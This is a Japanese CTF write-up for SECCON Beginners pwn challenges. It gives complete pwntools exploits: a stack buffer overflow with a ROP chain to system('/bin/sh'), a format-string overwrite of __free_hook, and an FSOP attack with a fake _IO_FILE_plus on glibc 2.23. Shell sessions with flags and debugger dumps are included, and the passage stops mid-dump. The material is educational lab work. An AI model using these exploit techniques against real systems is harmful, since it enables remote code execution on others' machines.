BBS(Pwn, 304 points)
最近,BBSって言って掲示板だと伝わる人はどれくらいいるのでしょうね.
Host: pwn1.chall.beginners.seccon.jp
Port: 18373
シンプルなバッファオーバーフロー問題。
ファイル情報
# file ./bbs
./bbs: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=20a00ca00d583c94a30bd50c94a1ea03dc8d6ad2, not stripped
# checksec ./bbs
[*] '(snip)/bbs'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
動作概要など
操作関連
- 入力を求められて、何か文字列を入力すると現在の時刻と入力文字列が出力される。
# ./bbs
Input Content : hogehoge
==============================
(snip)
hogehoge
==============================
解析関連
- 特になし
脆弱点


入力文字列をgets()するところ(0x4006c4)にバッファオーバーフローの脆弱性が存在する。
checksecの結果Stack: No canary foundからスタック上にcanaryが存在しないことが分かっているので、問題なく戻りアドレスを上書きできる。
考察
- ユーザからの文字列読み込み開始アドレスは
$rbp-0x80なので、戻りアドレス($rbp+8)はそこから0x88バイト目にある。 - アドレスが固定で、かつ書き込み可能な場所に文字列
/bin/sh\0をgets()などで読み込み、そのアドレスを引数にしてsystem()を呼ぶ。 - 読み込み先は.bssとする。
- gets()やsystem()の引数は
$rdiなので、ROPガジェットのうちpop rdi; retのアドレスを下記のように求めておく。
# ./rp-lin-x86 -f ./bbs -r2 --unique | grep "pop rdi"
0x00400763: pop rdi ; ret ; (1 found)
方針
- 埋め草を0x88バイト分送って、その後に下記のようなROPを組む。
pop rdi; ret- .bss
- PLT上のgets()
pop rdi; ret- .bss
- PLT上のsystem()
- 上記gets()用の入力文字列として
/bin/sh\0を送る。
exploit
from pwn import *
context.log_level = 'INFO'
BIN = './bbs'
elf = ELF(BIN)
gets_plt = elf.symbols['gets']
system_plt = elf.symbols['system']
bss = elf.bss()
poprdi = 0x400763 # pop rdi ; ret
target = 'pwn1.chall.beginners.seccon.jp'
port = 18373
conn = remote(target, port)
payload = ''
payload += 'A' * 0x88
payload += p64(poprdi)
payload += p64(bss)
payload += p64(gets_plt)
payload += p64(poprdi)
payload += p64(bss)
payload += p64(system_plt)
conn.sendlineafter('Content : ', payload)
conn.sendline('/bin/sh\0')
conn.interactive()
conn.close()
実行結果
# python solve.py
[*] '(snip)/bbs'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to pwn1.chall.beginners.seccon.jp on port 18373: Done
[*] Switching to interactive mode
==============================
(snip)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAc\x07@
==============================
$ ls
bbs
flag.txt
$ cat flag.txt
ctf4b{Pr3p4r3_4rgum3n75_w17h_ROP_4nd_c4ll_4rb17r4ry_func710n5}
Seczon(Pwn, 388 points)-その1(__free_hook書き換え)
オンラインショッピング機能の模型を作成しました。脆弱性がないか検査してみてください。
Host: pwn1.chall.beginners.seccon.jp
Port: 21735
初心者向けなのにヒープ問題??と思ったら実際はフォーマットストリングバグ(FSB)だった。
なんかfree()が呼ばれてるけど、呼び元はどこかな・・・と調べてたらそこが解法の糸口だった。
ファイル情報
# file ./seczon
./seczon: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=b9624bde785613fb24aa38a932e652011a12fb8b, not stripped
# checksec ./seczon
[*] '(snip)/seczon'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
動作概要など
操作関連
- itemをリストに追加して、commentを入力できる
# ./seczon
+---------------------+
| Seczon.com |
+---------------------+
|1) Add a item |
|2) Comment a item |
|3) Show a item |
|4) Delete a item |
+---------------------+
Action:
>> 1
Input item name
>> AAAA
Action:
>> 1
Input item name
>> BBBB
Action:
>> 3
Choose item ID
>> 0
AAAA
Action:
>> 2
Choose item ID
>> 0
Input a comment
>> aaaa
Confirmation
AAAA
aaaa
Action:
>> 3
Choose item ID
>> 0
AAAA
aaaa
Action:
>> 4
Choose item ID
>> 0
Action:
>> 3
Choose item ID
>> 0
Invalid ID
Action:
>>
解析関連
- Full RELROなのでGOT書き換えは不可。
- PIEが効いているので、実行ファイルがロードされるアドレスは毎回変わる。
- 最初にinit()内で600(0x3c * 0xA)バイトのヒープ領域を確保し、そのアドレスを.bss上のlist(0x304c)に保存する。
- itemをAddするごとに上記ヒープ領域から60バイトずつ切り出す。
- item情報の構造体要素は下記。
- name(20バイト)
- comment(36バイト)
- 領域確保済みフラグ(4バイト)

- Actionとして1~4以外を入力するとmain()が終了し、.fini_array経由でfin()が呼ばれる。
- fin()内ではfree()が呼ばれる。
脆弱点
comment入力後に、Confirmationとしてコメント対象itemのnameと入力したcommentを表示する。このときcomment表示処理(0xd4f)においてFSBが存在する。
- commentとして'AAAA.%x.%x.%x.%x'を入力すると、スタックの内容を読み出せる。
>> AAAA.%x.%x.%x.%x
Confirmation
AAAA
AAAA.23.f7fb65a0.56555cad.f7fb6000
このときのスタック(esp周辺)の状態は下記。
4つの%xによって、スタックの01番目の値から順次読み出せていることが分かる。
─────────────────────────────────────────[ STACK ]──────────────────────────────────────────
00:0000│ esp 0xffffd550 —▸ 0xffffd569 ◂— 0x41414141 ('AAAA')
01:0004│ 0xffffd554 ◂— 0x23 /* '#' */
02:0008│ 0xffffd558 —▸ 0xf7fb65a0 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:000c│ 0xffffd55c —▸ 0x56555cad (comment+38) ◂— mov dword ptr [ebp - 0x34], eax
04:0010│ 0xffffd560 —▸ 0xf7fb6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
05:0014│ 0xffffd564 ◂— 0x0
06:0018│ 0xffffd568 ◂— 0x41414198
07:001c│ 0xffffd56c ◂— 'A.%x.%x.%x.%x\n'
考察
- 入力したcommentのうち、特定の4バイト分がスタック上の何番目の値になるのかを求める。また、1つの
%xでその4バイト分がきっちり読み出せるように、あらかじめ何バイト分をcommentの先頭に追加するのかも求める。
Input a comment
>> AAAA.%x.%x.%x.%x.%x.%x.%x.%x
Confirmation
AAAA
AAAA.23.f7fb65a0.56555cad.f7fb6000.0.41414198.78252e41.2e78252e
Input a comment
>> aaaAAAA.%x.%x.%x.%x.%x.%x.%x.%x
Confirmation
AAAA
aaaAAAA.23.f7fb65a0.56555cad.f7fb6000.0.61616198.41414141.2e78252e
Input a comment
>> aaaAAAA.%7$x
Confirmation
AAAA
aaaAAAA.41414141
上記より、特定の4バイト分は「事前に3バイト表示したときの7番目の%x」によって読み出されることが分かる。
- Full RELROだとGOT上書きができないので、
__free_hookにsystem()のlibc上アドレスを書き込むことを考える。- fin()でのfree()実行時、引数として.bss上のlistのアドレスがスタックにpushされる(下記0xb1c~0xb24)。ここで1つめのitemのnameに
/bin/shを書いておけばlistのアドレスがそのまま文字列/bin/shのアドレスとなる。 - その状態で
__free_hook経由でsystem()が呼ばれると、system('/bin/sh')を呼んだのと同じことになる。 - (32bitのlibcにはOne-Gadget-RCEが無い、となぜか思い込んでいたため、、、今回はlibc上のsystem()のアドレスを書き込んだ。)
- fin()でのfree()実行時、引数として.bss上のlistのアドレスがスタックにpushされる(下記0xb1c~0xb24)。ここで1つめのitemのnameに
- どこかのアドレスをリークさせることを考える。
- 脆弱点(0xd4f)でのprintf()実行時のスタックの状況は下記のとおり。
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x56555000 0x56557000 r-xp 2000 0 (snip)/seczon
0x56557000 0x56558000 r--p 1000 1000 (snip)/seczon
0x56558000 0x56559000 rw-p 1000 2000 (snip)/seczon
0x56559000 0x5657a000 rw-p 21000 0 [heap]
0xf7e03000 0xf7e04000 rw-p 1000 0
0xf7e04000 0xf7fb4000 r-xp 1b0000 0 /lib/i386-linux-gnu/libc-2.23.so
0xf7fb4000 0xf7fb6000 r--p 2000 1af000 /lib/i386-linux-gnu/libc-2.23.so
0xf7fb6000 0xf7fb7000 rw-p 1000 1b1000 /lib/i386-linux-gnu/libc-2.23.so
0xf7fb7000 0xf7fba000 rw-p 3000 0
0xf7fd3000 0xf7fd4000 rw-p 1000 0
0xf7fd4000 0xf7fd7000 r--p 3000 0 [vvar]
0xf7fd7000 0xf7fd9000 r-xp 2000 0 [vdso]
0xf7fd9000 0xf7ffc000 r-xp 23000 0 /lib/i386-linux-gnu/ld-2.23.so
0xf7ffc000 0xf7ffd000 r--p 1000 22000 /lib/i386-linux-gnu/ld-2.23.so
0xf7ffd000 0xf7ffe000 rw-p 1000 23000 /lib/i386-linux-gnu/ld-2.23.so
0xfffdd000 0xffffe000 rw-p 21000 0 [stack]
pwndbg> set $base=0x56555000
pwndbg> b *($base+0xd4f)
Breakpoint 1 at 0x56555d4f
─────────────────────────────────────────[ STACK ]──────────────────────────────────────────
00:0000│ esp 0xffffd550 —▸ 0xffffd569 ◂— 'hogecomment\n'
01:0004│ 0xffffd554 ◂— 0x23 /* '#' */
02:0008│ 0xffffd558 —▸ 0xf7fb65a0 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:000c│ 0xffffd55c —▸ 0x56555cad (comment+38) ◂— mov dword ptr [ebp - 0x34], eax
04:0010│ 0xffffd560 —▸ 0xf7fb6000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
05:0014│ 0xffffd564 ◂— 0x0
06:0018│ eax-1 0xffffd568 ◂— 0x676f6898
07:001c│ 0xffffd56c ◂— 'ecomment\n'
上記スタックの値のうち、02番目の値(0xf7fb65a0)からシンボル_IO_2_1_stdin_のアドレスが得られる。
ここで、与えられたlibcにおけるシンボル_IO_2_1_stdin_のオフセット値は下記のようにして求められる。
# nm -D ./libc-2.23.so | grep _IO_2_1_stdin_
001b25a0 D _IO_2_1_stdin_
方針
- nameが「/bin/sh」のitemをAddする。
- comment入力時のFSBによりスタック上のシンボル
_IO_2_1_stdin_の値をリークさせる。 - 上記でリークさせた値から、下記の値を求める。
- libcの配置アドレス(libc_base)
-
__free_hookのlibc上アドレス -
system()のlibc上アドレス
- FSBにより__free_hookのlibc上アドレスに
system()のlibc上アドレスを書き込む。 -
Action:にてメニュー選択肢にない文字を入力するとshellが起動する。
exploit
from pwn import *
context.log_level = 'INFO'
BIN = './seczon'
LIBC = './libc-2.23.so'
elf = ELF(BIN)
libc = ELF(LIBC)
free_hook_offset = libc.symbols['__free_hook']
system_offset = libc.symbols['system']
stdin_offset = libc.symbols['_IO_2_1_stdin_']
target = 'pwn1.chall.beginners.seccon.jp'
port = 21735
conn = remote(target, port)
def add(name):
conn.sendlineafter('Action:\n>> ', '1')
conn.sendlineafter('name\n>> ', name)
def comment(id, comment):
conn.sendlineafter('Action:\n>> ', '2')
conn.sendlineafter('ID\n>> ', str(id))
conn.sendlineafter('comment\n>> ', comment)
conn.recvline()
res1 = conn.recvline().strip()
res2 = conn.recvline().strip()
return [res1, res2]
add('/bin/sh')
payload = ''
payload += 'B' * 4
payload += '.%2$x'
res = comment(0, payload)[1].split('.')
libc_base = int(res[1], 16) - stdin_offset
__free_hook = libc_base + free_hook_offset
system_addr = libc_base + system_offset
log.info('libc_base: {0}'.format(hex(libc_base)))
log.info('__free_hook: {0}'.format(hex(__free_hook)))
log.info('system_addr: {0}'.format(hex(system_addr)))
addr1 = (system_addr >> 16)
addr2 = (system_addr & 0xffff)
payload = 'aaa'
payload += p32(__free_hook + 2)
payload += '%{0}c%7$hn'.format(str(addr1 - 7))
comment(0, payload)
payload = 'aaa'
payload += p32(__free_hook)
payload += '%{0}c%7$hn'.format(str(addr2 - 7))
comment(0, payload)
conn.sendlineafter('Action:\n>> ', 'a')
conn.interactive()
conn.close()
実行結果
# python solve.py
[*] '(snip)/seczon'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '(snip)/libc-2.23.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to pwn1.chall.beginners.seccon.jp on port 21735: Done
[*] libc_base: 0xf7563000
[*] __free_hook: 0xf77168b0
[*] system_addr: 0xf759dda0
[*] Switching to interactive mode
$ ls
flag.txt
seczon
$ cat flag.txt
ctf4b{F0rm4t_5tr!ng_Bug_w!th_4lr3ady_pr!nt3d_d4t4}
Seczon(Pwn, 388 points)-その2(それFSOPで)
FSOP(File Stream Oriented Programming)という手法があるのを知ったので、その方法で解いてみた。
FSOPとは
abort()とかexit()とかが呼ばれたりしたときやmainからの復帰時、_IO_flush_all_lockp()が呼ばれる。
_IO_flush_all_lockp()では、_IO_list_allから指されている_IO_FILE構造体たち(単方向リストでチェインされている)それぞれのvtableにおいて_IO_OVERFLOWに定義された関数が呼ばれる。(ただし条件あり)
このとき_IO_OVERFLOWに任意の関数アドレスを定義しておくとその関数を呼べる。
※最近のglibcではvtableの妥当性チェックが入っているので別の方法を採る必要がある。今回はglibc-2.23なので大丈夫。
詳しくは下記参照先へ。
考察
_IO_OVERFLOWが呼ばれるまでの流れ
今回はmainからの復帰時に各関数が下記の順で呼ばれることを利用する。
-
exit()(from 0x1863e@libc(__libc_start_main+254)) -
__run_exit_handlers()(from 0x2e9ea@libc)
3._IO_cleanup()(from 0x2e938@libc) -
_IO_flush_all_lockp()(from 0x6bb7b@libc) -
_IO_OVERFLOW(from 0x6b9e4@libc)
_IO_flush_all_lockp()で_IO_OVERFLOWが呼ばれるまで
主に使う構造体は下記。
_IO_FILE_plus構造体の説明にあるとおり、_IO_FILE構造体には必ず_IO_jump_t構造体であるvtableへのポインタが存在する。vtableの3番目(オフセット0xc)のJUMP_FIELDに_IO_OVERFLOWのアドレスが入っている。
struct _IO_FILE {
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
# define _IO_file_flags _flags
/* The following pointers correspond to the C++ streambuf protocol. */
/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
# if 0
int _blksize;
# else
int _flags2;
# endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
# define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
# ifdef _IO_USE_OLD_IO_FILE
};
struct _IO_FILE_complete
{
struct _IO_FILE _file;
# endif
# if defined _G_IO_IO_FILE_VERSION && _G_IO_IO_FILE_VERSION == 0x20001
_IO_off64_t _offset;
# if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
/* Wide character stream stuff. */
struct _IO_codecvt *_codecvt;
struct _IO_wide_data *_wide_data;
struct _IO_FILE *_freeres_list;
void *_freeres_buf;
# else
void *__pad1;
void *__pad2;
void *__pad3;
void *__pad4;
# endif
size_t __pad5;
int _mode;
/* Make sure we don't get into trouble again. */
char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof (size_t)];
# endif
};
/* We always allocate an extra word following an _IO_FILE.
This contains a pointer to the function jump table used.
This is for compatibility with C++ streambuf; the word can
be used to smash to a pointer to a virtual function table. */
struct _IO_FILE_plus
{
_IO_FILE file;
const struct _IO_jump_t *vtable;
};
struct _IO_jump_t
{
JUMP_FIELD(size_t, __dummy);
JUMP_FIELD(size_t, __dummy2);
JUMP_FIELD(_IO_finish_t, __finish);
JUMP_FIELD(_IO_overflow_t, __overflow);
JUMP_FIELD(_IO_underflow_t, __underflow);
JUMP_FIELD(_IO_underflow_t, __uflow);
JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
/* showmany */
JUMP_FIELD(_IO_xsputn_t, __xsputn);
JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
JUMP_FIELD(_IO_seekoff_t, __seekoff);
JUMP_FIELD(_IO_seekpos_t, __seekpos);
JUMP_FIELD(_IO_setbuf_t, __setbuf);
JUMP_FIELD(_IO_sync_t, __sync);
JUMP_FIELD(_IO_doallocate_t, __doallocate);
JUMP_FIELD(_IO_read_t, __read);
JUMP_FIELD(_IO_write_t, __write);
JUMP_FIELD(_IO_seek_t, __seek);
JUMP_FIELD(_IO_close_t, __close);
JUMP_FIELD(_IO_stat_t, __stat);
JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
JUMP_FIELD(_IO_imbue_t, __imbue);
# if 0
get_column;
set_column;
# endif
};
_IO_list_allから最初の_IO_FILE構造体を持ってくる。
各_IO_FILE構造体には次の_IO_FILE構造体へのポインタである_chain要素が存在するので、現在の_IO_FILE構造体に対する処理が終了すれば次の_IO_FILE構造体をリストからたどって処理していくことになる。(今回は気にしない)
int
_IO_flush_all_lockp (int do_lock)
{
int result = 0;
struct _IO_FILE *fp;
(snip)
fp = (_IO_FILE *) _IO_list_all;
_IO_FILE構造体(fp)が条件を満たせばfpとEOFを引数にして_IO_OVERFLOWを実行する。
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
# if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
# endif
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
0x6b9b9: mov edx,DWORD PTR [ebx+0x68]
0x6b9bc: test edx,edx
0x6b9be: jle 0x6bad0
0x6b9c4: movsx eax,BYTE PTR [ebx+0x46]
0x6b9c8: test al,al
0x6b9ca: jne 0x6b9fb
0x6b9cc: mov edx,DWORD PTR [ebx+0x58]
0x6b9cf: mov ecx,DWORD PTR [edx+0xc]
0x6b9d2: cmp DWORD PTR [edx+0x10],ecx
0x6b9d5: jbe 0x6b9fb
0x6b9d7: sub esp,0x8
0x6b9da: mov eax,DWORD PTR [ebx+eax*1+0x94]
0x6b9e1: push 0xffffffff
0x6b9e3: push ebx
0x6b9e4: call DWORD PTR [eax+0xc]
0x6bad0: mov eax,DWORD PTR [ebx+0x10]
0x6bad3: cmp DWORD PTR [ebx+0x14],eax
0x6bad6: jbe 0x6b9fb
0x6badc: movsx eax,BYTE PTR [ebx+0x46]
0x6bae0: jmp 0x6b9d7
偽の_IO_FILE_plus構造体について
偽の_IO_FILE_plus作成に際し、参照先[3]の記載(下記)を参考にした。
_IO_FILE_plus_size = {
'i386':0x98,
'amd64':0xe0
}
_IO_FILE_plus = {
'i386':{
0x0:'_flags',
0x4:'_IO_read_ptr',
0x8:'_IO_read_end',
0xc:'_IO_read_base',
0x10:'_IO_write_base',
0x14:'_IO_write_ptr',
0x18:'_IO_write_end',
0x1c:'_IO_buf_base',
0x20:'_IO_buf_end',
0x24:'_IO_save_base',
0x28:'_IO_backup_base',
0x2c:'_IO_save_end',
0x30:'_markers',
0x34:'_chain',
0x38:'_fileno',
0x3c:'_flags2',
0x40:'_old_offset',
0x44:'_cur_column',
0x46:'_vtable_offset',
0x47:'_shortbuf',
0x48:'_lock',
0x4c:'_offset',
0x54:'_codecvt',
0x58:'_wide_data',
0x5c:'_freeres_list',
0x60:'_freeres_buf',
0x64:'__pad5',
0x68:'_mode',
0x6c:'_unused2',
0x94:'vtable'
},
'amd64':{
0x0:'_flags',
0x8:'_IO_read_ptr',
0x10:'_IO_read_end',
0x18:'_IO_read_base',
0x20:'_IO_write_base',
0x28:'_IO_write_ptr',
0x30:'_IO_write_end',
0x38:'_IO_buf_base',
0x40:'_IO_buf_end',
0x48:'_IO_save_base',
0x50:'_IO_backup_base',
0x58:'_IO_save_end',
0x60:'_markers',
0x68:'_chain',
0x70:'_fileno',
0x74:'_flags2',
0x78:'_old_offset',
0x80:'_cur_column',
0x82:'_vtable_offset',
0x83:'_shortbuf',
0x88:'_lock',
0x90:'_offset',
0x98:'_codecvt',
0xa0:'_wide_data',
0xa8:'_freeres_list',
0xb0:'_freeres_buf',
0xb8:'__pad5',
0xc0:'_mode',
0xc4:'_unused2',
0xd8:'vtable'
}
}
方針
- FSBを利用して下記を求めておく。
- libcの配置アドレス
- プログラムの配置アドレス
- ヒープ領域の開始アドレス
-
_IO_list_allのアドレス -
system()のlibc上のアドレス
- ヒープ領域に偽の
_IO_FILE_plus構造体(fake_struc)を作成する。このとき_IO_OVERFLOWの第一引数となるfake_strucの先頭に文字列/bin/shを書き込んでおく。 -
fake_strucがポイントするvtable(_IO_jump_t構造体)として、_IO_OVERFLOWにあたる部分にsystem()のlibc上アドレスが書き込まれた領域をヒープ領域に作成する(他の部分は適当)。 -
_IO_list_allのアドレスにfake_strucの先頭アドレスを書き込む。 -
Action:にてメニュー選択肢にない文字を入力するとshellが起動する。
exploit
from pwn import *
context.log_level = 'INFO'
BIN = './seczon'
LIBC = './libc-2.23.so'
elf = ELF(BIN)
libc = ELF(LIBC)
system_offset = libc.symbols['system']
stdin_offset = libc.symbols['_IO_2_1_stdin_']
io_list_all_offset = libc.symbols['_IO_list_all']
codebase_offset = 0xcad
list_offset = 0x304c
target = 'pwn1.chall.beginners.seccon.jp'
port = 21735
conn = remote(target, port)
def add(name):
conn.sendlineafter('>> ', '1')
conn.sendafter('>> ', name)
def comment(id, comment):
conn.sendlineafter('>> ', '2')
conn.sendlineafter('>> ', str(id))
conn.sendlineafter('>> ', comment)
conn.recvline()
res1 = conn.recvline().strip()
res2 = conn.recvline().strip()
return res2
def writemem(dest, addr):
fmt1 = (addr >> 16)
fmt2 = addr & 0xffff
payload = 'aaa'
payload += p32(dest + 2)
payload += '%' + str(fmt1 - 4 - 3) + 'c%7$hn'
conn.sendlineafter('>> ', '2')
conn.sendlineafter('>> ', str(0))
conn.sendlineafter('>> ', payload)
payload = 'aaa'
payload += p32(dest)
payload += '%' + str(fmt2 - 4 - 3) + 'c%7$hn'
conn.sendlineafter('>> ', '2')
conn.sendlineafter('>> ', str(0))
conn.sendlineafter('>> ', payload)
def readmem(addr):
payload = ''
payload += 'aaa'
payload += p32(addr)
payload += '.%7$s'
res = comment(0, payload).split('.')[1]
return res
add('A\n') #0
payload = ''
payload += 'B' * 4
payload += '.%x' * 3
res = comment(0, payload).split('.')
libc_base = int(res[2], 16) - stdin_offset
code_base = int(res[3], 16) - codebase_offset
list_addr = code_base + list_offset
heap_base = u32(readmem(list_addr)) - 8
io_list_all_addr = libc_base + io_list_all_offset
system_libc = libc_base + system_offset
wide_data = heap_base + 0x60
log.info('libc_base: {0}'.format(hex(libc_base)))
log.info('code_base: {0}'.format(hex(code_base)))
log.info('heap_base: {0}'.format(hex(heap_base)))
log.info('io_list_all_addr: {0}'.format(hex(io_list_all_addr)))
log.info('system_libc: {0}'.format(hex(system_libc)))
payload = ''
payload += p32(0x42)
payload += p32(0) * 2
payload += '/bin/sh'
add(payload) #1
payload = ''
payload += p32(0) * 2
payload += p32(0)
payload += p32(0)
payload += '\n'
add(payload) #2
payload = ''
payload += 'gomi\n'
add(payload) #3
payload = ''
payload += p32(0) * 1
payload += p32(0)
payload += p32(0)
payload += p32(0) * 3
payload += p32(0x1)
payload += p32(0)
comment(1, payload)
payload = ''
payload += p32(0) * 5
payload += p32(wide_data)
payload += p32(0) * 2
comment(2, payload)
payload = ''
payload += p32(0) * 5
payload += p32(heap_base + 0xf8)
payload += p32(0) * 2
comment(3, payload)
payload = ''
payload += p32(0) * 3
payload += p32(system_libc)
payload += '\n'
add(payload) #4
fake_struc = heap_base + 0x50
writemem(io_list_all_addr, fake_struc)
conn.sendlineafter('>> ', '0')
conn.interactive()
conn.close()
検証メモ
1. FSBを利用して下記を求めておく。
- libcの配置アドレス
- プログラムの配置アドレス
- ヒープ領域の開始アドレス
-
_IO_list_allのアドレス -
system()のlibc上のアドレス
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x5663f000 0x56641000 r-xp 2000 0 (snip)/seczon
0x56641000 0x56642000 r--p 1000 1000 (snip)/seczon
0x56642000 0x56643000 rw-p 1000 2000 (snip)/seczon
0x56d5e000 0x56d7f000 rw-p 21000 0 [heap]
0xf7d58000 0xf7d59000 rw-p 1000 0
0xf7d59000 0xf7f09000 r-xp 1b0000 0 /lib/i386-linux-gnu/libc-2.23.so
0xf7f09000 0xf7f0b000 r--p 2000 1af000 /lib/i386-linux-gnu/libc-2.23.so
0xf7f0b000 0xf7f0c000 rw-p 1000 1b1000 /lib/i386-linux-gnu/libc-2.23.so
0xf7f0c000 0xf7f0f000 rw-p 3000 0
0xf7f2a000 0xf7f2b000 rw-p 1000 0
0xf7f2b000 0xf7f2e000 r--p 3000 0 [vvar]
0xf7f2e000 0xf7f30000 r-xp 2000 0 [vdso]
0xf7f30000 0xf7f53000 r-xp 23000 0 /lib/i386-linux-gnu/ld-2.23.so
0xf7f53000 0xf7f54000 r--p 1000 22000 /lib/i386-linux-gnu/ld-2.23.so
0xf7f54000 0xf7f55000 rw-p 1000 23000 /lib/i386-linux-gnu/ld-2.23.so
0xff81c000 0xff83d000 rw-p 21000 0 [stack]
[*] libc_base: 0xf7d59000
[*] code_base: 0x5663f000
[*] heap_base: 0x56d5e000
[*] io_list_all_addr: 0xf7f0bca0
[*] system_libc: 0xf7d93da0
2. ヒープ領域に偽の_IO_FILE_plus構造体(fake_struc)を作成する。このとき_IO_OVERFLOWの引数となるfake_struc->_flagsの部分に文字列/bin/shを書き込んでおく。
pwndbg> x/72x 0x56d5e000
0x56d5e000: 0x00000000 0x00000261 0x00000041 0x00000000
0x56d5e010: 0x00000000 0x00000000 0x00000000 0x4c616161
0x56d5e020: 0x2e566420 0x73243725 0xa000000a 0x00f7f0b5
0x56d5e030: 0x00000000 0x00f7f0b0 0x98f7f0b0 0x00000a32
0x56d5e040: 0x00000001 0x00000000 0x00000000 0x00000000
0x56d5e050: 0x6e69622f 0x0068732f 0x00000000 0x00000000
0x56d5e060: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e070: 0x00000001 0x00000000 0x0000000a 0x00000001
0x56d5e080: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e090: 0x0000000a 0x00000000 0x00000000 0x00000000
0x56d5e0a0: 0x00000000 0x00000000 0x56d5e060 0x00000000
0x56d5e0b0: 0x00000000 0x0000000a 0x00000001 0x696d6f67
0x56d5e0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x56d5e0e0: 0x00000000 0x56d5e0f8 0x00000000 0x00000000
pwndbg> hexdump 0x56d5e050
+0000 0x56d5e050 2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00 │/bin│/sh.│....│....│
pwndbg> p *(struct _IO_FILE_plus *)0x56d5e050
$5 = {
file = {
_flags = 1852400175,
_IO_read_ptr = 0x68732f <error: Cannot access memory at address 0x68732f>,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x1 <error: Cannot access memory at address 0x1>,
_IO_save_base = 0x0,
_IO_backup_base = 0xa <error: Cannot access memory at address 0xa>,
_IO_save_end = 0x1 <error: Cannot access memory at address 0x1>,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 10,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x56d5e060,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 10,
_mode = 1,
_unused2 = "gomi", '\000' <repeats 35 times>
},
vtable = 0x56d5e0f8
}
3. fake_strucがポイントするvtable(_IO_jump_t構造体)として、_IO_OVERFLOWにあたる部分にsystem()のlibc上アドレスが書き込まれた領域をヒープ領域に作成する(他の部分は適当)。
pwndbg> x/72x 0x56d5e000
0x56d5e000: 0x00000000 0x00000261 0x00000041 0x00000000
0x56d5e010: 0x00000000 0x00000000 0x00000000 0x4c616161
0x56d5e020: 0x2e566420 0x73243725 0xa000000a 0x00f7f0b5
